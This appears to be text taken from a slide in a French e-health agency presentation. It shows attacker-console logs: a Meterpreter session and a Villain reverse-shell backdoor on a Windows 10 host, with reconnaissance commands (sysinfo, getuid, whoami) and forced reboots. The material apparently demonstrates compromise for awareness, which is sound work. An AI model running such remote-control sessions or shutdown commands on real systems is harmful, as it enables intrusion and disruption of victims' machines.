 Redémarrage en cours
e-santé
GRADeS Pays de la Loire
Machine attaquant - écoute port 80
meterpreter > sysinfo
Computer : DESKTOP-4ENR9JU
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-4ENR9JU\charles
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.43.101 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) >
Machine attaquant - écoute port 443
[Shell] Backdoor session established on 109.236.63.74
Villain > sessions
Session ID IP Address OS Type User Owner Status
------------------- ------------- ------- ------------------ ----- ------
96165a-dde4fa-75ceba 109.236.63.74 Windows DESKTOP-..\charles Self Active
Villain > shell 96165a-dde4fa-75ceba
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\charles\Documents> whoami
desktop-4enr9ju\charles
PS C:\Users\charles\Documents> shutdown /r /f /t 0
[Info] Connection with backdoor session 96165a-dde4fa-75ceba seems to be Lost.
Villain >